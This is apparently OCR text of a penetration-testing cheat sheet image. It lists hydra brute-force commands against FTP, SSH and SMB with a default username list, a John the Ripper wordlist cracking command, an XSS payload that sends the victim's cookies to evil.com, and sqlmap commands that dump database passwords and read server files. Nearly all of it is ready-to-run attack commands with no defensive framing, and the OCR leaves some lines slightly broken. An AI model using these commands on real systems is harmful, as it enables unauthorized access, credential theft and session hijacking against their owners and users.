 PASSWORD GUESSING
Command Description
hydra -L users -P passwords -M 21.txt ftp Brute ftp
hydra -L users -P passwords -M 22.txt ssh Brute ssh
hydra -L users -P passwords -M 445.txt smb Brute smb
User List
root
admin
administrator
manager
crest
crt
user
PASSWORD CRACKING
Command Description
john --wordlist=/usr/share/wordlists/rockyou.txt hashes JTR default
WEB APP
Command Description
document.write('<img src="http://evil.com/x.gif?cookie=' + document.cookie +
'" />)
XSS steal
cookie
sqlmap -u <target> -p PARAM --data=POSTDATA --cookie=COOKIE --
level=3 --current-user --current-db --passwords --file-
read="/var/www/test.php"
Targeted
scan
sqlmap -u http://example.com --forms --batch --crawl=10 --
cookie=jsessionid=12345 --level=5 --risk=3
Automated
scan